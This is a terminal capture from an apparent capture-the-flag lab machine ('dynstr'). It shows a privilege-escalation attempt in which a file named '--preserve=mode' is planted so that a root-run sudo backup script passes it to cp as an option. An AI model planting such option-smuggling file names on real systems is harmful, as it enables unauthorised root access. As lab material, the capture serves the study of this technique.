 bindmgr@dynstr: ~
bindmgr@dynstr:~$ echo 1 > .version
bindmgr@dynstr:~$ ls -la
total 44
drwxr-xr-x 5 bindmgr bindmgr 4096 Jul 12 21:29  .
drwxr-xr-x 4 root    root    4096 Mar 15 20:26  ..
lrwxrwxrwx 1 bindmgr bindmgr    9 Mar 15 20:29  .bash_history -> /dev/null
-rw-r--r-- 1 bindmgr bindmgr  220 Feb 25  2020  .bash_logout
-rw-r--r-- 1 bindmgr bindmgr 3771 Feb 25  2020  .bashrc
drwx------ 2 bindmgr bindmgr 4096 Mar 13 12:09  .cache
-rw-rw-r-- 1 bindmgr bindmgr    1 Jul 12 20:23 '--preserve=mode'
-rw-r--r-- 1 bindmgr bindmgr  807 Feb 25  2020  .profile
drwxr-xr-x 2 bindmgr bindmgr 4096 Mar 13 12:09  .ssh
drwxr-xr-x 2 bindmgr bindmgr 4096 Mar 13 14:53  support-case-C62796521
-r-------- 1 bindmgr bindmgr   33 Jul 12 10:09  user.txt
-rw-rw-r-- 1 bindmgr bindmgr    2 Jul 12 21:29  .version
bindmgr@dynstr:~$ sudo /usr/local/bin/bindmgr.sh
sudo: unable to resolve host dynstr.dyna.htb: Name or service not known
[+] Running /usr/local/bin/bindmgr.sh to stage new configuration from /home/bind
mgr.
[+] Creating /etc/bind/named.conf.bindmgr file.
[+] Staging files to /etc/bind/named.bindmgr.
cp: -r not specified; omitting directory 'support-case-C62796521'
[+] Checking staged configuration.
[-] ERROR: The generated configuration is not valid. Please fix following errors
:
    /etc/bind/named.conf.bindmgr:2: open: /etc/bind/named.bindmgr/--preserve=mod
e: file not found
bindmgr@dynstr:~$ ls -la /etc/bind/named.bindmgr
total 16
drwxr-sr-x 2 root bind 4096 Jul 12 21:29 .
drwxr-sr-x 3 root bind 4096 Jul 12 21:29 ..
-r-------- 1 root bind   33 Jul 12 21:29 user.txt
-rw-rw-r-- 1 root bind    2 Jul 12 21:29 .version
bindmgr@dynstr:~$